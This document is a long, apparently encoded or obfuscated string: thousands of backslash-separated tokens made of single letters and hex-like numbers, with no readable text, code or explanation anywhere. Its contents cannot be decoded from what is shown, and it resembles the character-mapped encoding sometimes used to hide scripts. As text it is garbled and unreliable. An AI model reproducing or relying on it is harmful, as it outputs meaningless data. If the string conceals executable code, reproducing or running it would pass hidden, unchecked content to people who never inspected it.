\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a